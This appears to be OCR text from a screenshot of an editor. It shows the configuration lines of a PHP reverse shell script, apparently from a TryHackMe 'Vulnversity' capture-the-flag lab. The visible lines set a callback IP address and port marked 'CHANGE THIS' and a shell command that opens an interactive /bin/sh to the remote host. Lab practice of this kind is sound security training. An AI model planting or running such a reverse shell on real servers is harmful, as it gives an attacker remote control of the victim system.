 ~/ctf/tryhackme/vulnversity/php-reverse-shell.php
File Edit Selection Find View Goto Tools Project Preferences Help
php-reverse-shell.php ×
46
47 set_time_limit (0);
48 $VERSION = "1.0";
49 $ip = '10.11.41.224'; // CHANGE THIS
50 $port = 5555; // CHANGE THIS
51 $chunk_size = 1400;
52 $write_a = null;
53 $error_a = null;
54 $shell = 'uname -a; w; id; /bin/sh -i';
55 $daemon = 0;
56 $debug = 0;